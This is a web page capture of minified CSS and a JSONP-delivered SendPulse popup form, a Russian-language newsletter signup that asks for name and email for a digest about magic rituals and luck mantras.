button[disabled],.sp-form html input[disabled]{cursor:default}.sp-form button::-moz-focus-inner,.sp-form input::-moz-focus-inner{border:0;padding:0}.sp-form input{line-height:normal}.sp-form input[type=checkbox],.sp-form input[type=radio]{box-sizing:border-box;padding:0}.sp-form input[type=number]::-webkit-inner-spin-button,.sp-form input[type=number]::-webkit-outer-spin-button{height:auto}.sp-form textarea{overflow:auto}.sp-form .sp-button,.sp-form .sp-button-messengers{overflow:hidden;text-overflow:ellipsis;cursor:pointer}.sp-form optgroup{font-weight:700}.sp-hiding,.sp-showing{visibility:visible;opacity:0;display:block;transition:all 120ms ease-in-out 60ms}.sp-hide{display:none!important}.sp-form,.sp-form .sp-field>.iti,.sp-show{display:block}.sp-show{visibility:visible;opacity:1}.sp-form{margin:0 auto;padding:15px;border-style:solid;border-width:1px;border-color:transparent;border-radius:8px;width:400px;background:0 0;color:#000;font-family:Onest,'Nunito Sans',-apple-system,BlinkMacSystemFont,'Segoe UI',Ubuntu,'Helvetica Neue',Helvetica,Arial,sans-serif;line-height:1.4}.sp-form,.sp-form *{box-sizing:border-box}.sp-form h1,.sp-form h2,.sp-form h3,.sp-form h4,.sp-form h5,.sp-form p{line-height:1.4;margin:0 0 10px;word-wrap:break-word}.sp-form p:last-of-type{margin-bottom:0}.sp-form .sp-field{padding:8px;position:relative;text-align:left}.sp-form .sp-field.sp-field-msg-buttons{padding-bottom:0}.sp-form .sp-field .intl-tel-input .flag-container+input[sp-type=phone]{padding-left:92px!important}.sp-form .sp-field>div[style]>p{line-height:inherit}.sp-form .sp-field>label{display:block;margin-bottom:4px;width:100%}.sp-form .sp-field>.sp-control-label{word-wrap:break-word}.sp-form .sp-field>.sp-control-label:empty{display:none}.sp-form .sp-field>.sp-control-label>span+strong{color:#d94b4d}.sp-form .sp-field .sp-checkbox-option>label,.sp-form .sp-field .sp-radio-options>label{display:block;font-size:15px}.sp-form .sp-field input[type=checkbox],.sp-form .sp-field input[type=radio]{position:relative;margin:4px 2px 0 0;line-height:normal;padding:0;top:1px;cursor:pointer}.sp-form .sp-field input[type=checkbox]+span,.sp-form .sp-field input[type=radio]+span{font-weight:400;cursor:pointer}.sp-form .sp-field .sp-tip{position:absolute;padding:3px 6px;border-radius:2px;background:rgba(0,0,0,.8);color:#fff;font-size:12px;transition:all .1s ease 20ms;margin-top:-7px;opacity:0;visibility:hidden;z-index:-10}.sp-form .sp-field .sp-form-control.sp-invalid{border-color:#d94b4d}.sp-form .sp-field .sp-invalid+.sp-tip,.sp-form .sp-field.sp-invalid>.sp-tip{margin-top:7px;opacity:1;visibility:visible;z-index:1}.sp-form .sp-field .sp-invalid+.sp-tip::before,.sp-form .sp-field.sp-invalid>.sp-tip::before{content:" ";position:absolute;top:-4px;border-bottom:4px solid rgba(0,0,0,.8);border-right:4px solid transparent;border-left:4px solid transparent}.sp-form .sp-field>img{vertical-align:top}.sp-form .sp-field .logo,.sp-form .sp-field .sp-image{max-width:100%;display:inline-block}.sp-form .sp-button,.sp-form .sp-button-messengers,.sp-form .sp-form-control{line-height:1.5;font-size:15px;border-width:1px;border-style:solid;border-color:transparent;border-radius:4px;height:35px;white-space:nowrap;padding:1px 8.75px 2px;padding:1px 8.75px 2px;padding:1px 8.75px 2px}.sp-form a.sp-button-messengers{line-height:2}.sp-form .sp-sm .sp-field .sp-form-control{font-size:13px;padding-left:7.25px;padding-right:7.25px;height:29px}.sp-form .sp-sm .sp-field .sp-field .sp-checkbox-option>label,.sp-form .sp-sm .sp-field .sp-field .sp-radio-options>label{font-size:13px}.sp-form .sp-sm .sp-field .sp-field .sp-checkbox-option>label input,.sp-form .sp-sm .sp-field .sp-field .sp-radio-options>label input{top:2px}.sp-form .sp-sm .sp-field .sp-button{font-size:13px;height:29px;padding-left:14.5px;padding-right:14.5px}.sp-form .sp-sm .sp-field .sp-button-messengers{font-size:13px;height:29px;padding-left:38px;padding-right:14.5px}.sp-form .sp-sm .sp-field .sp-button-messengers.sp-button-fb:after,.sp-form .sp-sm .sp-field .sp-button-messengers.sp-button-tg:after,.sp-form .sp-sm .sp-field .sp-button-messengers.sp-button-vk:after{left:14.5px}.sp-form .sp-sm .sp-field .sp-button-messengers.sp-button-vk{padding-left:43px}.sp-form .sp-sm .sp-field .sp-button-messengers:empty{padding-right:0;min-width:44px}.sp-form .sp-lg .sp-field .sp-form-control{font-size:17px;padding-left:14px;padding-right:14px;height:42px}.sp-form .sp-lg .sp-field .sp-field .sp-checkbox-option>label,.sp-form .sp-lg .sp-field .sp-field .sp-radio-options>label{font-size:17px}.sp-form .sp-lg .sp-field .sp-button{font-size:17px;height:42px;padding-left:21px;padding-right:21px}.sp-form .sp-lg .sp-field .sp-button-messengers{font-size:16px;height:42px;padding-left:41px;padding-right:16px}.sp-form .sp-lg .sp-field .sp-button-messengers.sp-button-vk{padding-left:45px}.sp-form .sp-lg .sp-field .sp-button-messengers:empty{padding-right:0;min-width:44px}.sp-form .sp-lg .sp-field a.sp-button-messengers{line-height:2.4}.sp-form .sp-form-control{width:100%;max-width:100%!important;background-color:#fff;color:#000;border-color:#ccc}.sp-form .sp-buttons__left{text-align:left}.sp-form .sp-buttons__center{text-align:center}.sp-form .sp-buttons__right{text-align:right}.sp-form .sp-button-messengers{display:inline-block;font-weight:500;text-decoration:none;outline:0!important;width:auto;color:#0084FF;background:#fff;border:1px solid #0084FF;font-family:Arial,sans-serif;padding-left:39px;padding-right:17.5px;min-width:50px;max-width:100%;position:relative;margin-right:8px;margin-bottom:3px}.sp-form .sp-button-messengers:empty{padding-right:0;min-width:44px}.sp-form .sp-button-messengers:hover{opacity:.9;position:relative;top:-1px;transition:all 60ms ease-in-out 30ms}.sp-form .sp-button-messengers:active{opacity:1;position:relative;top:0;box-shadow:inset 0 2px 1px rgba(0,0,0,.33)}.sp-form .sp-button-messengers:after{content:'';position:absolute;background-position:center;background-repeat:no-repeat;left:11px;top:50%;transform:translateY(-50%);width:20px;height:20px}.sp-form .sp-button-messengers.sp-button-fb{color:#1877F2;border-color:#1877F2}.sp-form .sp-button-messengers.sp-button-fb:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-vk{color:#507FB4;border-color:#507FB4}.sp-form .sp-button-messengers.sp-button-vk:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-tg{color:#38B4EA;border-color:#38B4EA}.sp-form .sp-button-messengers.sp-button-tg:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-msg{color:#0084FF;border-color:#0084FF}.sp-form .sp-button-messengers.sp-button-msg:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-wa{color:#0DC143;border-color:#0DC143}.sp-form .sp-button-messengers.sp-button-wa:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-vb{color:#675DA9;border-color:#675DA9}.sp-form .sp-button-messengers.sp-button-vb:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-inst{color:#5342D6;border-color:#5342D6}.sp-form .sp-button-messengers.sp-button-inst:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-sk{color:#00AFF0;border-color:#00AFF0}.sp-form .sp-button-messengers.sp-button-sk:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-sp{color:#000;border-color:#FFFC00}.sp-form .sp-button-messengers.sp-button-sp:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-rd{color:#FF4500;border-color:#FF4500}.sp-form .sp-button-messengers.sp-button-rd:after{background-image:url([data-uri])}.sp-form .sp-button-messengers.sp-button-ds{color:#8C9EFF;border-color:#8C9EFF}.sp-form .sp-button-messengers.sp-button-ds:after{background-image:url([data-uri])}.sp-form .sp-button{display:inline-block;font-weight:700;text-decoration:none;outline:0!important;width:auto;color:#fff;background:#0089bf;border:none;font-family:Arial,sans-serif;padding-left:17.5px;padding-right:17.5px;min-width:50px;max-width:100%}.sp-form .sp-button:hover{opacity:.9;position:relative;top:-1px;transition:all 60ms ease-in-out 30ms}.sp-form .sp-button:active{opacity:1;position:relative;top:0;box-shadow:inset 0 2px 1px rgba(0,0,0,.33)}.sp-form .btn-default.is-loading,.sp-form .btn-loading{position:relative;opacity:1;pointer-events:none;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.sp-form .btn-default.is-loading:before,.sp-form .btn-loading:before{content:'';position:absolute;z-index:99;width:100%;height:100%;top:0;left:0;border-radius:2px;background-color:rgba(178,191,200,.85);box-shadow:0 0 0 1px rgba(178,191,200,.6);background-repeat:no-repeat;background-position:50%;background-size:30px;background-image:url(../assets/img/preloader-dots-white.svg)}.sp-form .sp-sm>.sp-button{font-size:13px;height:29px;padding-left:14.5px;padding-right:14.5px}.sp-form .sp-lg>.sp-button{font-size:17px;height:42px;padding-left:21px;padding-right:21px}.sp-form .intl-tel-input{width:100%}.sp-form .sp-form-fields-wrapper{max-width:100%}.sp-form .sp-spacer-container{-ms-flex:1 100%!important;flex:1 100%!important;padding:0}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.sp-form select.sp-form-control{-webkit-appearance:none;background-image:url([data-uri])!important;background-position:98% 58%!important;background-size:9px 8px!important;background-repeat:no-repeat!important;padding-right:1.7rem!important;line-height:1em!important}}}@media (min-width:480px){.sp-field-horizontal .sp-field.sp-button-container{display:block}.sp-field-horizontal .sp-field{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.sp-field-horizontal .sp-field .sp-checkbox-option{margin-left:40%}.sp-field-horizontal .sp-field>.sp-control-label{width:40%;padding-right:3%;margin-bottom:2px;margin-top:2px}.sp-field-horizontal .sp-field .sp-checkbox-option,.sp-field-horizontal .sp-field .sp-form-control,.sp-field-horizontal .sp-field .sp-radio-options,.sp-field-horizontal .sp-field>.intl-tel-input,.sp-field-horizontal .sp-field>.iti.iti--allow-dropdown{width:60%!important}.sp-field-horizontal .sp-field>.intl-tel-input .sp-form-control,.sp-field-horizontal .sp-field>.iti.iti--allow-dropdown .sp-form-control{width:100%!important}.sp-field-horizontal .sp-field .sp-tip{left:40%;top:100%;margin-top:0}}.sp-field-nolabel .sp-field>.sp-control-label>span{display:none}.sp-field-nolabel .sp-field>.sp-control-label>strong{position:absolute;right:15px;bottom:40%}.sp-form-horizontal .sp-element-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end;position:relative}.sp-form-horizontal .sp-element-container .sp-field{-ms-flex:1 .8;flex:1 .8;min-width:180px;min-height:51px}.sp-form-horizontal .sp-element-container .sp-field.sp-button-container{-ms-flex:0 0 auto;flex:0 0 auto;min-width:75px}.sp-form-horizontal .sp-element-container .sp-field.sp-field-full-width{-ms-flex:1 100%;flex:1 100%;min-height:inherit!important}.sp-form-horizontal .sp-element-container .my_placeholder{height:35px;-ms-flex:1 .8;flex:1 .8;margin:8px}.sp-form-horizontal .sp-element-container.sp-sm .sp-field{min-height:45px}.sp-form-horizontal .sp-element-container.sp-sm .my_placeholder{height:29px}.sp-form-horizontal .sp-element-container.sp-lg .sp-field{min-height:58px;min-width:210px}.sp-form-horizontal .sp-element-container.sp-lg .sp-field.sp-button-container{min-width:100px}.sp-form-horizontal .sp-element-container.sp-lg .my_placeholder{height:42px}@media (max-width:479px){.sp-form-horizontal .sp-element-container .sp-button,.sp-form-horizontal .sp-element-container.sp-sm .sp-button{padding-left:12px;padding-right:12px}.sp-form-horizontal .sp-element-container.sp-lg .sp-button{padding-left:15px;padding-right:15px}}.sp-form-horizontal .sp-field.sp-field__warning::before{right:-5px;bottom:14px}.sp-form-fixed,.sp-form-popup{z-index:1041;box-shadow:0 5px 15px rgba(0,0,0,.1)}.sp-form-fixed .sp-btn-close,.sp-form-popup .sp-btn-close{position:absolute;right:-15px;top:-15px;z-index:3;border:none;font-family:Arial,sans-serif;content:'Г—';cursor:pointer;display:inline-block;width:30px;height:30px;padding:1px;color:#777;background:url([data-uri]) 50% 50% no-repeat #f6f6f6;background-size:12px;border-radius:50%;font-size:30px;line-height:30px;text-align:center;transform:scale(1);box-shadow:0 2px 5px rgba(0,0,0,.2);transition:all 60ms ease-in-out 30ms}.sp-fixed-outer.sp-showing .sp-form-fixed,.sp-message,.sp-message>div{transition:all 120ms ease-in-out 60ms}.sp-form-fixed .sp-btn-close:hover,.sp-form-popup .sp-btn-close:hover{box-shadow:0 3px 7px rgba(0,0,0,.2);transform:scale(1.1)}.sp-form-fixed .sp-btn-close:active,.sp-form-popup .sp-btn-close:active{box-shadow:0 0 0 2px #aaa,inset 0 1px 4px rgba(0,0,0,.2)}.sp-form-fixed.sp-form-full-width .sp-btn-close,.sp-form-popup.sp-form-full-width .sp-btn-close{right:16px;z-index:2}@media (min-width:480px){.sp-form-fixed.sp-form-full-width .sp-btn-close,.sp-form-popup.sp-form-full-width .sp-btn-close{top:16px;background-color:transparent;box-shadow:none}.sp-form-fixed.sp-form-full-width .sp-btn-close:hover,.sp-form-popup.sp-form-full-width .sp-btn-close:hover{background-color:rgba(0,0,0,.05)}.sp-form-fixed.sp-form-full-width .sp-btn-close:active,.sp-form-popup.sp-form-full-width .sp-btn-close:active{background-color:rgba(0,0,0,.05);box-shadow:0 0 0 2px #aaa,inset 0 1px 4px rgba(0,0,0,.2)}.sp-form-fixed.sp-form-full-width .sp-element-container,.sp-form-popup.sp-form-full-width .sp-element-container{padding-right:32px;padding-left:32px}}.sp-form-fixed.sp-form-full-width .sp-link-wrapper,.sp-form-popup.sp-form-full-width .sp-link-wrapper{padding-right:40px;padding-left:40px}.sp-form-horizontal.sp-form-fixed .sp-link{box-shadow:0 0 0 4px rgba(255,255,255,.4);border-radius:1px 1px 0 0}.sp-form-horizontal.sp-form-fixed .sp-link-wrapper{padding-right:0!important;padding-left:0!important}.sp-form-horizontal.sp-form-fixed .sp-link-wrapper.sp-brandname__left{left:15px}.sp-form-horizontal.sp-form-fixed .sp-link-wrapper.sp-brandname__right{left:auto;right:15px}.sp-form-horizontal.sp-form-fixed .sp-link-wrapper.sp-brandname__center{left:50%;transform:translate(-50%,0)}.sp-form-horizontal.sp-form-fixed.sp-form-fixed__bottom-center .sp-link-wrapper,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__bottom-left .sp-link-wrapper,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__bottom-right .sp-link-wrapper{position:absolute;top:-32px}.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-center .sp-link-wrapper,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-left .sp-link-wrapper,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-right .sp-link-wrapper{position:absolute;top:auto;bottom:-21px}.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-center .sp-link-wrapper .sp-link,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-left .sp-link-wrapper .sp-link,.sp-form-horizontal.sp-form-fixed.sp-form-fixed__top-right .sp-link-wrapper .sp-link{border-radius:0 0 1px 1px}.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width{left:0;right:0;margin-left:0;max-width:100%}.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__top-center,.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__top-left,.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__top-right{top:0}.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__bottom-center,.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__bottom-left,.sp-fixed-outer .sp-form.sp-form-fixed.sp-form-full-width.sp-form-fixed__bottom-right{bottom:0}.form-fields-wrapper{max-width:100%}.sp-popup-outer{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.5);max-height:100vh;overflow-y:auto}.sp-popup-outer .sp-form-popup{position:relative;margin:8vh auto}.sp-popup-outer.sp-showing,.sp-popup-outer.sp-showing .sp-form-popup{visibility:visible;opacity:0;display:block;transition:all 120ms ease-in-out 60ms;z-index:99999}.sp-popup-outer.sp-showing .sp-form-popup{transform:scale(.8)}.sp-popup-outer.sp-show,.sp-popup-outer.sp-show .sp-form-popup{visibility:visible;opacity:1;display:block;z-index:99999}.sp-popup-outer.sp-show .sp-form-popup{transform:scale(1)}.sp-fixed-outer .sp-form.sp-form-fixed{display:none;position:fixed;z-index:1042;bottom:22px;margin-bottom:0;max-width:calc(100vw - 22px - 22px)}.sp-fixed-outer .sp-form.sp-form-fixed__top-left{top:22px;right:auto;bottom:auto;left:22px}.sp-fixed-outer .sp-form.sp-form-fixed__top-center{top:22px;right:auto;bottom:auto;left:50%}.sp-fixed-outer .sp-form.sp-form-fixed__top-right{top:22px;right:22px;bottom:auto;left:auto}.sp-fixed-outer .sp-form.sp-form-fixed__bottom-left{right:auto;left:22px}.sp-fixed-outer .sp-form.sp-form-fixed__bottom-center{right:auto;left:50%}.sp-fixed-outer .sp-form.sp-form-fixed__bottom-right{right:22px;left:auto}.sp-fixed-outer.sp-showing .sp-form-fixed{visibility:visible;opacity:0;display:block;transform:scale(.9) translateY(40px)}.sp-fixed-outer.sp-show .sp-form-fixed{visibility:visible;opacity:1;display:block;transform:scale(1) translateY(0)}.sp-link-wrapper{padding:8px 8px 0;position:relative;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.sp-link-wrapper.full-width{-ms-flex:1 100%;flex:1 100%}.sp-link-wrapper.sp-brandname__left{text-align:left}.sp-link-wrapper.sp-brandname__center{text-align:center}.sp-link-wrapper.sp-brandname__right{text-align:right}.sp-link{line-height:1!important;background-color:rgba(255,255,255,.4)!important;box-shadow:0 0 0 2px rgba(255,255,255,.4);border-radius:1px;padding-right:1px;margin-right:3px}.sp-link,.sp-link>span{display:inline-block;position:relative;font-size:12px!important;text-decoration:none!important;color:#222}.sp-link>.sp-link-img+span{margin-left:6px;top:1px;opacity:.8}.sp-link>img{vertical-align:middle;border:none}.sp-link>.sp-link-img{vertical-align:middle;display:inline-block;width:16px;height:16px;overflow:hidden;border-radius:1px;background:url([data-uri]) 50% 50% no-repeat #0098B8}.sp-link:hover>span{opacity:.9;color:#23527c}.sp-popup-outer{display:none}.sp-backdrop-light{background-color:rgba(255,255,255,.5)}.sp-message{transform:scale(.9)}.sp-message>div{visibility:visible;opacity:0;display:block}.sp-message.sp-message-error,.sp-message.sp-message-success{transform:scale(1);margin:8px}.sp-message.sp-message-error>div,.sp-message.sp-message-success>div{visibility:visible;opacity:1;display:block}.sp-message.sp-message-error>div{padding:8px;border:1px solid #d94b4d;color:#d94b4d;background-color:#fff}.sp-message.sp-message-success>p:first-child{color:#00b175}.sp-message.sp-message-success~div{display:none!important}.iti-mobile .intl-tel-input.iti-container{z-index:9999!important}

--- FILE ---
content_type: application/javascript
request_url: https://static-login.sendpulse.com/formstore/4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b.js
body_size: 1135
content:
_jsonp_4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b({"status":200,"html":"<!-- SendPulse Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"91842\"] { display: block; background: rgba(153, 201, 240, 1); padding: 15px; width: 450px; max-width: 100%; border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"91842\"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id=\"91842\"] .sp-form-control { background: rgba(225, 240, 250, 1); border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"91842\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #0089bf; color: #ffffff; width: auto; font-weight: bold;}.sp-form[sp-id=\"91842\"] .sp-button-container { text-align: left;}.sp-form[sp-id=\"91842\"] .sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-fixed-outer sp-force-hide\"><div id=\"sp-form-91842\" sp-id=\"91842\" sp-hash=\"4e35b15617911f79fc89c2303b3d242e620287915fc32b6a29c8aa1015599d5b\" sp-lang=\"ru\" class=\"sp-form sp-form-regular sp-form-fixed sp-form-fixed__bottom-right\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A1%2C%22repeat%22%3A1%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><div class=\"sp-element-container sp-sm\"><div class=\"sp-field full-width sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad-container\" sp-id=\"sp-b7cb1633-59c9-46b4-ae26-edc5e44ba3ad\"><img class=\"sp-image \" src=\"\/\/login.sendpulse.com\/files\/emailservice\/userfiles\/1d08870a7a51c6e10fd2064357040cbb6760240\/new1.jpg\"><\/div><div class=\"sp-field \" sp-id=\"sp-1a6328d5-03f8-47c7-bc46-b81698d14277\"><div style=\"font-family: inherit; line-height: 1.2;\"><p>1-2 \u0440\u0430\u0437\u0430 \u0432 \u043c\u0435\u0441\u044f\u0446 \u043c\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0441 \u0441\u0430\u043c\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u043c\u0438 \u043d\u043e\u0432\u043e\u0441\u0442\u044f\u043c\u0438, \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e \u043f\u0440\u043e\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f\u0445 \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043e\u0441\u043e\u0431\u043e \u0443\u0434\u0430\u0447\u043d\u044b\u0445 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0445 \u0430\u043a\u0442\u043e\u0432, \u0440\u0438\u0442\u0443\u0430\u043b\u043e\u0432, \u0442\u0435\u043a\u0441\u0442\u043e\u0432 \u0441 \u043f\u0440\u0438\u043c\u0435\u0440\u0430\u043c\u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u0441\u0442\u0432\u0430 \u0438 \u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u0435 \u043c\u0430\u043d\u0442\u0440\u044b \u0434\u043b\u044f \u043f\u0440\u0438\u043c\u0430\u043d\u0438\u0432\u0430\u043d\u0438\u044f \u0443\u0434\u0430\u0447\u0438!<\/p><\/div><\/div><div class=\"sp-field \" sp-id=\"sp-ba5711b0-f82f-4a9f-9eea-61bfc7f66f13\"><label class=\"sp-control-label\"><span >\u0418\u043c\u044f<\/span><\/label><input type=\"text\" sp-type=\"name\" name=\"sform[0LjQvNGP]\" class=\"sp-form-control \" placeholder=\"\u0418\u043c\u044f\" sp-tips=\"%7B%7D\"><\/div><div class=\"sp-field \" sp-id=\"sp-03901db0-7c83-4101-b3a8-4f697ee4a417\"><label class=\"sp-control-label\"><span >Email<\/span><strong >*<\/strong><\/label><input type=\"email\" sp-type=\"email\" name=\"sform[email]\" class=\"sp-form-control \" placeholder=\"username@gmail.com\" sp-tips=\"%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D\" required=\"required\"><\/div><div class=\"sp-field sp-button-container \" sp-id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\"><button id=\"sp-39d3a3a8-63bc-44f5-b6bc-c2bba1cbb4f3\" class=\"sp-button\">\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f <\/button><\/div><\/div><div class=\"sp-link-wrapper sp-brandname__left\"><\/div><\/div><\/div><\/div><script type=\"text\/javascript\" src=\"\/\/static-login.sendpulse.com\/apps\/fc3\/build\/default-handler.js?1516625904269\"><\/script> \n<!-- \/SendPulse Form -->"})